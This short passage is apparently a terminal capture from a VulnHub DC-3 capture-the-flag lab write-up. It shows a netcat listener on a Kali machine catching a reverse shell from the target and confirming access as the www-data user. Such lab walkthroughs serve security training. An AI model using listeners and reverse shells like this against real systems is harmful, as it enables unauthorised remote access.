 (dfz㉿ kali)-[~/vulnhub/DC3]
$ nc -lvp 2222
listening on [any] 2222 ...
192.168.61.163: inverse host lookup failed: Unknown host
connect to [192.168.61.145] from (UNKNOWN) [192.168.61.163]
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$